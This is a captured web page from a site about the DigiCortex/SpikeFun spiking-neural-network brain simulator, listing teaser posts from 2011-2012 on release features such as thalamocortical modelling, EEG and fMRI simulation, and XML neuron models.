

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.digicortex.net/taxonomy/term/13
body_size: 6288
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="alternate" type="application/rss+xml" title="RSS - ANN" href="https://www.digicortex.net/taxonomy/term/13/feed" />
<link rel="canonical" href="/taxonomy/term/13" />
<link rel="shortlink" href="/taxonomy/term/13" />
<meta about="/taxonomy/term/13" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="ANN" />
<link rel="shortcut icon" href="https://www.digicortex.net/misc/favicon.ico" type="image/vnd.microsoft.icon" />
  <title>ANN | www.digicortex.net</title>
  <link type="text/css" rel="stylesheet" href="https://www.digicortex.net/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.digicortex.net/sites/default/files/css/css_Hj-L7XQcE0qfyJRECGV_H0uiR6AMwoPoTuTUbvzzim0.css" media="screen" />
<link type="text/css" rel="stylesheet" href="https://www.digicortex.net/sites/default/files/css/css_Vn_p7xhZmS8yWWx26P0Cc7Tm0GG2K1gLWEoVrhw5xxg.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.digicortex.net/sites/default/files/css/css_ClkVQfn49RvCKAr6m09RiWK8MNCvARzHqHt0PmRisgI.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.digicortex.net/sites/default/files/css/css_XWRl7dfJy0Y4jkqb88r8F_2jB0mfZLfX4SQOI210En8.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.digicortex.net/sites/default/files/css/css_2THG1eGiBIizsWFeexsNe1iDifJ00QRS9uSd03rY9co.css" media="print" />

<!--[if lte IE 7]>
<link type="text/css" rel="stylesheet" href="https://www.digicortex.net/themes/bartik/css/ie.css?pk415o" media="all" />
<![endif]-->

<!--[if IE 6]>
<link type="text/css" rel="stylesheet" href="https://www.digicortex.net/themes/bartik/css/ie6.css?pk415o" media="all" />
<![endif]-->
  <script type="text/javascript" src="https://www.digicortex.net/sites/default/files/js/js_vDrW3Ry_4gtSYaLsh77lWhWjIC6ml2QNkcfvfP5CVFs.js"></script>
<script type="text/javascript" src="https://www.digicortex.net/sites/default/files/js/js_h-meLz_8jerDgcHDIglTCA1N0cJ11jgr2iZvhKlghHw.js"></script>
<script type="text/javascript" src="https://www.digicortex.net/sites/default/files/js/js_dsYR5SRj6WXD2imMl34QnjtUAN0rXRcPeurFBfp54IM.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"psyq","theme_token":"K984x5yDGEW87NeOsdoFuk09qdbArOLSlMTfeo84qmM","js":{"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/codefilter\/codefilter.js":1,"sites\/all\/libraries\/colorbox\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_default_style.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox_inline.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/modules\/codefilter\/codefilter.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_default_style.css":1,"modules\/taxonomy\/taxonomy.css":1,"themes\/bartik\/css\/layout.css":1,"themes\/bartik\/css\/style.css":1,"sites\/all\/themes\/psyq\/css\/colors.css":1,"sites\/all\/themes\/psyq\/css\/psyq.css":1,"themes\/bartik\/css\/print.css":1,"themes\/bartik\/css\/ie.css":1,"themes\/bartik\/css\/ie6.css":1}},"colorbox":{"opacity":"0.85","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","maxWidth":"100%","maxHeight":"100%","fixed":true,"__drupal_alter_by_ref":["default"]},"urlIsAjaxTrusted":{"\/taxonomy\/term\/13?destination=taxonomy\/term\/13":true}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-13" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <div id="page-wrapper"><div id="page">

  <div id="header" class="without-secondary-menu"><div class="section clearfix">

          <a href="/" title="Home" rel="home" id="logo">
        <img src="https://www.digicortex.net/sites/all/themes/psyq/logo.png" alt="Home" />
      </a>
    
          <div id="name-and-slogan">

                              <div id="site-name">
              <strong>
                <a href="/" title="Home" rel="home"><span>www.digicortex.net</span></a>
              </strong>
            </div>
                  
        
      </div> <!-- /#name-and-slogan -->
    
    
          <div id="main-menu" class="navigation">
        <h2 class="element-invisible">Main menu</h2><ul id="main-menu-links" class="links clearfix"><li class="menu-227 first"><a href="/" title="">Home</a></li>
<li class="menu-319"><a href="/node/2">About DigiCortex</a></li>
<li class="menu-380"><a href="/node/7">Downloads</a></li>
<li class="menu-382"><a href="/node/25">Gallery</a></li>
<li class="menu-340"><a href="/node/17" title="Videos">Videos</a></li>
<li class="menu-341"><a href="/node/20" title="Results of SpikeBench running on various hardware configurations">SpikeBench Results</a></li>
<li class="menu-339 last"><a href="/node/16">Contact</a></li>
</ul>      </div> <!-- /#main-menu -->
    
    
  </div></div> <!-- /.section, /#header -->

  
  
  <div id="main-wrapper" class="clearfix"><div id="main" class="clearfix">

          <div id="breadcrumb"><h2 class="element-invisible">You are here</h2><div class="breadcrumb"><a href="/">Home</a></div></div>
    
          <div id="sidebar-first" class="column sidebar"><div class="section">
          <div class="region region-sidebar-first">
    <div id="block-user-login" class="block block-user">

    <h2>User login</h2>
  
  <div class="content">
    <form action="/taxonomy/term/13?destination=taxonomy/term/13" method="post" id="user-login-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-name">
  <label for="edit-name">Username <span class="form-required" title="This field is required.">*</span></label>
 <input type="text" id="edit-name" name="name" value="" size="15" maxlength="60" class="form-text required" />
</div>
<div class="form-item form-type-password form-item-pass">
  <label for="edit-pass">Password <span class="form-required" title="This field is required.">*</span></label>
 <input type="password" id="edit-pass" name="pass" size="15" maxlength="128" class="form-text required" />
</div>
<div class="item-list"><ul><li class="first last"><a href="/user/password" title="Request new password via e-mail.">Request new password</a></li>
</ul></div><input type="hidden" name="form_build_id" value="form-Hstua5mB2NA7BO_jqSuX98xm8TPuCfgDMLgh2oRI8Co" />
<input type="hidden" name="form_id" value="user_login_block" />
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Log in" class="form-submit" /></div></div></form>  </div>
</div>
  </div>
      </div></div> <!-- /.section, /#sidebar-first -->
    
    <div id="content" class="column"><div class="section">
            <a id="main-content"></a>
                    <h1 class="title" id="page-title">
          ANN        </h1>
                          <div class="tabs">
                  </div>
                          <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    <div class="term-listing-heading"><div id="taxonomy-term-13" class="taxonomy-term vocabulary-tags">

  
  <div class="content">
      </div>

</div>
</div><div id="node-26" class="node node-article node-promoted node-teaser clearfix" about="/node/26" typeof="sioc:Item foaf:Document">

        <h2>
      <a href="/node/26">SpikeFun 0.77 - Unlocking the DigiCortex Power...</a>
    </h2>
    <span property="dc:title" content="SpikeFun 0.77 - Unlocking the DigiCortex Power..." class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
      <div class="meta submitted">
            <span property="dc:date dc:created" content="2012-07-25T00:59:41+02:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" about="/user/1" typeof="sioc:UserAccount" property="foaf:name" datatype="">idimkovic</span> on Wed, 07/25/2012 - 00:59</span>    </div>
  
  <div class="content clearfix">
    <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.digicortex.net/sites/default/files/styles/medium/public/field/image/sfxml.png?itok=Ien6-W-d"><a href="/node/26"><img typeof="foaf:Image" src="https://www.digicortex.net/sites/default/files/styles/medium/public/field/image/sfxml.png?itok=Ien6-W-d" width="220" height="175" alt="" /></a></div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>SpikeFun v0.77 brings the open and extensible XML-based project configuration system, allowing deep access to the neuronal simulation configuration as well as possibilities of extending and/or changing the simulation behavior. Furthermore, entire neuron library is now open and defined in XML models, allowing for many interesting experiments...  click on the title to find out more!</p>
</div></div></div><div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above clearfix"><h3 class="field-label">Tags: </h3><ul class="links"><li class="taxonomy-term-reference-0" rel="dc:subject"><a href="/taxonomy/term/46" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Cortical Simulation</a></li><li class="taxonomy-term-reference-1" rel="dc:subject"><a href="/taxonomy/term/47" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Neuron Modelling</a></li><li class="taxonomy-term-reference-2" rel="dc:subject"><a href="/taxonomy/term/48" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Neuron Model</a></li><li class="taxonomy-term-reference-3" rel="dc:subject"><a href="/taxonomy/term/49" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">XML</a></li><li class="taxonomy-term-reference-4" rel="dc:subject"><a href="/taxonomy/term/18" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">3D brain anatomy</a></li><li class="taxonomy-term-reference-5" rel="dc:subject"><a href="/taxonomy/term/23" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Diffusion Spectrum Imaging</a></li><li class="taxonomy-term-reference-6" rel="dc:subject"><a href="/taxonomy/term/8" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">spiking neural network</a></li><li class="taxonomy-term-reference-7" rel="dc:subject"><a href="/taxonomy/term/5" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">spiking neuron</a></li><li class="taxonomy-term-reference-8" rel="dc:subject"><a href="/taxonomy/term/13" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">ANN</a></li><li class="taxonomy-term-reference-9" rel="dc:subject"><a href="/taxonomy/term/1" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">neural network</a></li><li class="taxonomy-term-reference-10" rel="dc:subject"><a href="/taxonomy/term/7" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Artificial neural network</a></li><li class="taxonomy-term-reference-11" rel="dc:subject"><a href="/taxonomy/term/4" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">izhikevich model</a></li></ul></div>  </div>

      <div class="link-wrapper">
      <ul class="links inline"><li class="node-readmore first"><a href="/node/26" rel="tag" title="SpikeFun 0.77 - Unlocking the DigiCortex Power...">Read more<span class="element-invisible"> about SpikeFun 0.77 - Unlocking the DigiCortex Power...</span></a></li>
<li class="comment_forbidden last"><span><a href="/user/login?destination=node/26%23comment-form">Log in</a> to post comments</span></li>
</ul>    </div>
  
  
</div>
<div id="node-13" class="node node-article node-promoted node-teaser clearfix" about="/node/13" typeof="sioc:Item foaf:Document">

        <h2>
      <a href="/node/13">SpikeFun 0.57 - DSI Axon Guidance, Multi-Site EEG, Experiments...</a>
    </h2>
    <span property="dc:title" content="SpikeFun 0.57 - DSI Axon Guidance, Multi-Site EEG, Experiments..." class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
      <div class="meta submitted">
            <span property="dc:date dc:created" content="2012-03-04T20:18:46+01:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" about="/user/1" typeof="sioc:UserAccount" property="foaf:name" datatype="">idimkovic</span> on Sun, 03/04/2012 - 20:18</span>    </div>
  
  <div class="content clearfix">
    <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.digicortex.net/sites/default/files/styles/medium/public/field/image/spikefun_sim_medium.jpg?itok=x8kNPuOL"><a href="/node/13"><img typeof="foaf:Image" src="https://www.digicortex.net/sites/default/files/styles/medium/public/field/image/spikefun_sim_medium.jpg?itok=x8kNPuOL" width="220" height="134" alt="" /></a></div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>SpikeFun v0.57 has just been released and it is loaded with new features ranging from the new network generation algorithm all the way down to the new command line interface...  click on the title to find out what's new!</p>
</div></div></div><div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above clearfix"><h3 class="field-label">Tags: </h3><ul class="links"><li class="taxonomy-term-reference-0" rel="dc:subject"><a href="/taxonomy/term/17" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">cortex</a></li><li class="taxonomy-term-reference-1" rel="dc:subject"><a href="/taxonomy/term/18" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">3D brain anatomy</a></li><li class="taxonomy-term-reference-2" rel="dc:subject"><a href="/taxonomy/term/23" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Diffusion Spectrum Imaging</a></li><li class="taxonomy-term-reference-3" rel="dc:subject"><a href="/taxonomy/term/20" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">EEG</a></li><li class="taxonomy-term-reference-4" rel="dc:subject"><a href="/taxonomy/term/14" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">multi compartment neuron</a></li><li class="taxonomy-term-reference-5" rel="dc:subject"><a href="/taxonomy/term/16" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">thalamocortical loops</a></li><li class="taxonomy-term-reference-6" rel="dc:subject"><a href="/taxonomy/term/8" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">spiking neural network</a></li><li class="taxonomy-term-reference-7" rel="dc:subject"><a href="/taxonomy/term/5" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">spiking neuron</a></li><li class="taxonomy-term-reference-8" rel="dc:subject"><a href="/taxonomy/term/13" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">ANN</a></li><li class="taxonomy-term-reference-9" rel="dc:subject"><a href="/taxonomy/term/1" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">neural network</a></li><li class="taxonomy-term-reference-10" rel="dc:subject"><a href="/taxonomy/term/7" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Artificial neural network</a></li><li class="taxonomy-term-reference-11" rel="dc:subject"><a href="/taxonomy/term/4" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">izhikevich model</a></li></ul></div>  </div>

      <div class="link-wrapper">
      <ul class="links inline"><li class="node-readmore first"><a href="/node/13" rel="tag" title="SpikeFun 0.57 - DSI Axon Guidance, Multi-Site EEG, Experiments...">Read more<span class="element-invisible"> about SpikeFun 0.57 - DSI Axon Guidance, Multi-Site EEG, Experiments...</span></a></li>
<li class="comment_forbidden last"><span><a href="/user/login?destination=node/13%23comment-form">Log in</a> to post comments</span></li>
</ul>    </div>
  
  
</div>
<div id="node-11" class="node node-article node-promoted node-teaser clearfix" about="/node/11" typeof="sioc:Item foaf:Document">

        <h2>
      <a href="/node/11">SpikeFun 0.5 - Sleepy vs. (Really) Awake Brain...</a>
    </h2>
    <span property="dc:title" content="SpikeFun 0.5 - Sleepy vs. (Really) Awake Brain..." class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
      <div class="meta submitted">
            <span property="dc:date dc:created" content="2011-12-04T01:29:46+01:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" about="/user/1" typeof="sioc:UserAccount" property="foaf:name" datatype="">idimkovic</span> on Sun, 12/04/2011 - 01:29</span>    </div>
  
  <div class="content clearfix">
    <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.digicortex.net/sites/default/files/styles/medium/public/field/image/brain_small1_0.jpg?itok=jq3ts8Zu"><a href="/node/11"><img typeof="foaf:Image" src="https://www.digicortex.net/sites/default/files/styles/medium/public/field/image/brain_small1_0.jpg?itok=jq3ts8Zu" width="220" height="204" alt="" /></a></div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>As <a href="/node/10"><b>described in the previous post</b></a>, SpikeFun v0.5 is using 3D brain model for neural network build-up (if desired). With quite a big jump in complexity of the neural network, there are some very interesting emerging phenomena that could be observed if the network is fairly large. Click on the title to find out more!</p>
</div></div></div><div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above clearfix"><h3 class="field-label">Tags: </h3><ul class="links"><li class="taxonomy-term-reference-0" rel="dc:subject"><a href="/taxonomy/term/21" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Delta Waves</a></li><li class="taxonomy-term-reference-1" rel="dc:subject"><a href="/taxonomy/term/22" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Gamma Waves</a></li><li class="taxonomy-term-reference-2" rel="dc:subject"><a href="/taxonomy/term/17" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">cortex</a></li><li class="taxonomy-term-reference-3" rel="dc:subject"><a href="/taxonomy/term/18" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">3D brain anatomy</a></li><li class="taxonomy-term-reference-4" rel="dc:subject"><a href="/taxonomy/term/19" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">fMRI</a></li><li class="taxonomy-term-reference-5" rel="dc:subject"><a href="/taxonomy/term/20" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">EEG</a></li><li class="taxonomy-term-reference-6" rel="dc:subject"><a href="/taxonomy/term/14" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">multi compartment neuron</a></li><li class="taxonomy-term-reference-7" rel="dc:subject"><a href="/taxonomy/term/16" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">thalamocortical loops</a></li><li class="taxonomy-term-reference-8" rel="dc:subject"><a href="/taxonomy/term/8" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">spiking neural network</a></li><li class="taxonomy-term-reference-9" rel="dc:subject"><a href="/taxonomy/term/5" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">spiking neuron</a></li><li class="taxonomy-term-reference-10" rel="dc:subject"><a href="/taxonomy/term/13" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">ANN</a></li><li class="taxonomy-term-reference-11" rel="dc:subject"><a href="/taxonomy/term/1" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">neural network</a></li><li class="taxonomy-term-reference-12" rel="dc:subject"><a href="/taxonomy/term/7" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Artificial neural network</a></li><li class="taxonomy-term-reference-13" rel="dc:subject"><a href="/taxonomy/term/4" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">izhikevich model</a></li></ul></div>  </div>

      <div class="link-wrapper">
      <ul class="links inline"><li class="node-readmore first"><a href="/node/11" rel="tag" title="SpikeFun 0.5 - Sleepy vs. (Really) Awake Brain...">Read more<span class="element-invisible"> about SpikeFun 0.5 - Sleepy vs. (Really) Awake Brain...</span></a></li>
<li class="comment_forbidden last"><span><a href="/user/login?destination=node/11%23comment-form">Log in</a> to post comments</span></li>
</ul>    </div>
  
  
</div>
<div id="node-10" class="node node-article node-promoted node-teaser clearfix" about="/node/10" typeof="sioc:Item foaf:Document">

        <h2>
      <a href="/node/10">SpikeFun 0.5 - Let&#039;s get...  brainy :-)</a>
    </h2>
    <span property="dc:title" content="SpikeFun 0.5 - Let&#039;s get...  brainy :-)" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
      <div class="meta submitted">
            <span property="dc:date dc:created" content="2011-12-03T23:07:21+01:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" about="/user/1" typeof="sioc:UserAccount" property="foaf:name" datatype="">idimkovic</span> on Sat, 12/03/2011 - 23:07</span>    </div>
  
  <div class="content clearfix">
    <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.digicortex.net/sites/default/files/styles/medium/public/field/image/brain_small1.jpg?itok=-8z3bLUm"><a href="/node/10"><img typeof="foaf:Image" src="https://www.digicortex.net/sites/default/files/styles/medium/public/field/image/brain_small1.jpg?itok=-8z3bLUm" width="220" height="204" alt="" /></a></div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>SpikeFun v0.5 has just been released and it contains some quite big improvements.  How about real 3D model of the brain?   If you are interested - click on the title to read more!</p>
</div></div></div><div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above clearfix"><h3 class="field-label">Tags: </h3><ul class="links"><li class="taxonomy-term-reference-0" rel="dc:subject"><a href="/taxonomy/term/21" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Delta Waves</a></li><li class="taxonomy-term-reference-1" rel="dc:subject"><a href="/taxonomy/term/22" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Gamma Waves</a></li><li class="taxonomy-term-reference-2" rel="dc:subject"><a href="/taxonomy/term/17" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">cortex</a></li><li class="taxonomy-term-reference-3" rel="dc:subject"><a href="/taxonomy/term/18" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">3D brain anatomy</a></li><li class="taxonomy-term-reference-4" rel="dc:subject"><a href="/taxonomy/term/19" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">fMRI</a></li><li class="taxonomy-term-reference-5" rel="dc:subject"><a href="/taxonomy/term/20" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">EEG</a></li><li class="taxonomy-term-reference-6" rel="dc:subject"><a href="/taxonomy/term/14" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">multi compartment neuron</a></li><li class="taxonomy-term-reference-7" rel="dc:subject"><a href="/taxonomy/term/16" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">thalamocortical loops</a></li><li class="taxonomy-term-reference-8" rel="dc:subject"><a href="/taxonomy/term/8" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">spiking neural network</a></li><li class="taxonomy-term-reference-9" rel="dc:subject"><a href="/taxonomy/term/5" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">spiking neuron</a></li><li class="taxonomy-term-reference-10" rel="dc:subject"><a href="/taxonomy/term/13" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">ANN</a></li><li class="taxonomy-term-reference-11" rel="dc:subject"><a href="/taxonomy/term/1" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">neural network</a></li><li class="taxonomy-term-reference-12" rel="dc:subject"><a href="/taxonomy/term/7" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Artificial neural network</a></li><li class="taxonomy-term-reference-13" rel="dc:subject"><a href="/taxonomy/term/4" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">izhikevich model</a></li></ul></div>  </div>

      <div class="link-wrapper">
      <ul class="links inline"><li class="node-readmore first"><a href="/node/10" rel="tag" title="SpikeFun 0.5 - Let&#039;s get...  brainy :-)">Read more<span class="element-invisible"> about SpikeFun 0.5 - Let&#039;s get...  brainy :-)</span></a></li>
<li class="comment_forbidden last"><span><a href="/user/login?destination=node/10%23comment-form">Log in</a> to post comments</span></li>
</ul>    </div>
  
  
</div>
<div id="node-8" class="node node-article node-promoted node-teaser clearfix" about="/node/8" typeof="sioc:Item foaf:Document">

        <h2>
      <a href="/node/8">Thalamocortical loops, multi-compartment neurons and more...</a>
    </h2>
    <span property="dc:title" content="Thalamocortical loops, multi-compartment neurons and more..." class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
      <div class="meta submitted">
            <span property="dc:date dc:created" content="2011-11-22T21:17:21+01:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" about="/user/1" typeof="sioc:UserAccount" property="foaf:name" datatype="">idimkovic</span> on Tue, 11/22/2011 - 21:17</span>    </div>
  
  <div class="content clearfix">
    <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.digicortex.net/sites/default/files/styles/medium/public/field/image/tcSmallest.png?itok=0gp5PXP0"><a href="/node/8"><img typeof="foaf:Image" src="https://www.digicortex.net/sites/default/files/styles/medium/public/field/image/tcSmallest.png?itok=0gp5PXP0" width="220" height="177" alt="" /></a></div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>New SpikeFun versions comes with multi-compartmental neuron models, thalamocortical system simulations including cortex (6-layers) and thalamus modeling, simulation of fMRI BOLD (Blood-Oxygen-Level-Dependence) and several other cool features! <a href="/node/8">Click here, or on the title of the article to read more...</a></p>
